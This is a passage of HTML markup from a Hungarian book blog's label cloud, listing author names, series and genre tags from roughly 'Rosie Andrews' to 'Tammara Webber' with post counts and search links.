<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosie%20Andrews'>Rosie Andrews</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosie%20Walsh'>Rosie Walsh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Royals'>Royals</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rreg%C3%A9ny'>rregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rubin%20p%C3%B6tty%C3%B6s'>Rubin pöttyös</a>
<span class='label-count' dir='ltr'>(115)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ruff%20Orsolya'>Ruff Orsolya</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ruta%20Sepetys'>Ruta Sepetys</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ryan%20Cagle'>Ryan Cagle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S.%20F.%20Williamson'>S. F. Williamson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S.%20J.%20Watson'>S. J. Watson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sabaa%20Tahir'>Sabaa Tahir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sabrina%20Jeffries'>Sabrina Jeffries</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sakk'>sakk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/salla%20simukka'>salla simukka</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sally%20Thorne'>Sally Thorne</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samantha%20Shannon'>Samantha Shannon</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samantha%20Young'>Samantha Young</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samuel%20Burr'>Samuel Burr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sandra%20Regnier'>Sandra Regnier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sara%20Holland'>Sara Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sara%20Raasch'>Sara Raasch</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Adams'>Sarah Adams</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Addison%20Allen'>Sarah Addison Allen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Andersen'>Sarah Andersen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Ann%20Juckes'>Sarah Ann Juckes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Bannan'>Sarah Bannan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Crossan'>Sarah Crossan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Dessen'>Sarah Dessen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20J.%20Maas'>Sarah J. Maas</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20MacLean'>Sarah MacLean</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Penner'>Sarah Penner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Vaughan'>Sarah Vaughan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%27s%20Scribbles'>Sarah&#39;s Scribbles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarina%20Bowen'>Sarina Bowen</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%A1rk%C3%A1ny'>sárkány</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%A1rk%C3%A1nyk%C3%B6zt%C3%A1rsas%C3%A1g'>Sárkányköztársaság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sas%20Eszter%20Krisztina'>Sas Eszter Krisztina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scar'>Scar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scarlett%20Curtis'>Scarlett Curtis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scarlett%20St%20Clair'>Scarlett St Clair</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/schmal%20r%C3%B3za'>schmal róza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sci-fi'>sci-fi</a>
<span class='label-count' dir='ltr'>(86)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/science%20fiction'>science fiction</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scolar'>Scolar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scott%20Hawkins'>Scott Hawkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/scott%20spencer'>scott spencer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sebastian%20Fitzek'>Sebastian Fitzek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sebastien%20de%20Castell'>Sebastien de Castell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Selma%20Lagerl%C3%B6f'>Selma Lagerlöf</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Seraphina'>Seraphina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Serena%20Valentino'>Serena Valentino</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/shadowofthefox'>shadowofthefox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shannon%20Chakraborty'>Shannon Chakraborty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shannon%20Hale'>Shannon Hale</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shelby%20Van%20Pelt'>Shelby Van Pelt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sherrilyn%20Kenyon'>Sherrilyn Kenyon</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shifters'>Shifters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shona%20Innes'>Shona Innes</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sierra%20Cartwright'>Sierra Cartwright</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sigr%C3%AD%C3%B0ur%20Hagal%C3%ADn%20Bj%C3%B6rnsd%C3%B3ttir'>Sigríður Hagalín Björnsdóttir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Silvia%20Zucca'>Silvia Zucca</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Silvie%20Sanza'>Silvie Sanza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simob%20R%C3%A9ka%20Zsuzsanna'>Simob Réka Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simona%20Ahrnstedt'>Simona Ahrnstedt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simone%20Elkeles'>Simone Elkeles</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sirra%20Cartwright'>Sirra Cartwright</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/skandin%C3%A1v%20krimi'>skandináv krimi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/skandin%C3%A1v%20mitol%C3%B3gia'>skandináv mitológia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sk%C3%B3tok'>skótok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Soman%20Chainani'>Soman Chainani</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Collins'>Sophie Collins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Hannah'>Sophie Hannah</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Irwin'>Sophie Irwin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Jackson'>Sophie Jackson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Kinsella'>Sophie Kinsella</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Mackintosh'>Sophie Mackintosh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B8ren%20Sveistrup'>Søren Sveistrup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sorozat'>sorozat</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sorozatgyilkos'>sorozatgyilkos</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sorsfonalak'>Sorsfonalak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sorsford%C3%ADt%C3%B3%20t%C3%B6rt%C3%A9netek'>Sorsfordító történetek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20csontok'>Sötét csontok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%B6t%C3%A9t%20elm%C3%A9k'>sötét elmék</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20%C3%B6r%C3%B6ks%C3%A9g'>Sötét örökség</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20%C3%B6rv%C3%A9ny'>Sötét örvény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Spirit%20Bliss'>Spirit Bliss</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/spiritualit%C3%A1s'>spiritualitás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sport'>sport</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stage%20Dive'>Stage Dive</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stahl%20Judit'>Stahl Judit</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stalking%20%E2%80%8BJack%20the%20Ripper'>Stalking &#8203;Jack the Ripper</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stan%20Lee'>Stan Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/standalone'>standalone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stanis%C5%82aw%20Lem'>Stanisław Lem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Star%20Wars%20K%C3%B6nyvek'>Star Wars Könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/steampunk'>steampunk</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stephanie%20Perkins'>Stephanie Perkins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Steve%20Behling'>Steve Behling</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Steve%20Jobs'>Steve Jobs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stitch%20%C3%BCgyn%C3%B6k'>Stitch ügynök</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stray'>Stray</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Study'>Study</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sue%20Monk%20Kidd'>Sue Monk Kidd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sulijegyzetek%20sorozat'>Sulijegyzetek sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Ee'>Susan Ee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Elizabeth%20Pillips'>Susan Elizabeth Pillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Kay'>Susan Kay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susanna%20Clarke'>Susanna Clarke</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susanna%20Leonard'>Susanna Leonard</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Suzanne%20Redfearn'>Suzanne Redfearn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%BCt%C3%A9s'>sütés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%BCtimes%C3%A9k'>sütimesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sv%C3%A9d'>svéd</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sven%20Nordqvist'>Sven Nordqvist</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sweet%20sorozat'>Sweet sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sylvie%20Misslin'>Sylvie Misslin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szabads%C3%A1gharc'>szabadságharc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20Krisztina'>Szabó Krisztina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szab%C3%B3%20magda'>szabó magda</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20T.%20Anna'>Szabó T. Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20Tam%C3%A1s'>Szabó Tamás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3-Bartha%20Anett'>Szabó-Bartha Anett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szak%C3%A1csk%C3%B6nyv'>szakácskönyv</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szaszk%C3%B3%20Gabriella'>Szaszkó Gabriella</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szeg%C3%A9ny%20m%C3%A9lab%C3%BAs%20l%C3%A9lek'>Szegény mélabús lélek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sz%C3%A9lesi%20S%C3%A1ndor'>Szélesi Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szellemek'>szellemek</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szendrey%20J%C3%BAlia'>Szendrey Júlia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szentesi%20%C3%89va'>Szentesi Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%A9pirodalom'>szépirodalom</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szerb%20Antal'>Szerb Antal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szil%C3%A1gyi%20Zolt%C3%A1n'>Szilágyi Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szilaj'>Szilaj</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%ADnez%C5%91'>színező</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%ADnh%C3%A1zt%C3%B6rt%C3%A9net'>színháztörténet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szirmay%20%C3%81gnes'>Szirmay Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sziv%C3%A1rv%C3%A1ny%20k%C3%B6r'>Szivárvány kör</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%B3kincsb%C5%91v%C3%ADt%C5%91'>szókincsbővítő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%B3rakoztat%C3%B3'>szórakoztató</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szovjetuni%C3%B3'>Szovjetunió</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szt%C3%A1rvil%C3%A1g'>sztárvilág</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szunnyad%C3%B3%20par%C3%A1zs'>Szunnyadó parázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szuperh%C5%91s'>szuperhős</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szurovecz%20Kitti'>Szurovecz Kitti</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%BClinapi%20turn%C3%A9'>szülinapi turné</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.%20M.%20Frazier'>T. M. Frazier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.M.%20Logan'>T.M. Logan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.S.Thomas'>T.S.Thomas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ta-mia%20Sansa'>Ta-mia Sansa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tabitha%20Suzuma'>Tabitha Suzuma</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tade%20Thompson'>Tade Thompson</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Takahasi%20Juta'>Takahasi Juta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tamara%20Ireland%20Stone'>Tamara Ireland Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tammara%20Webber'>Tammara Webber</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
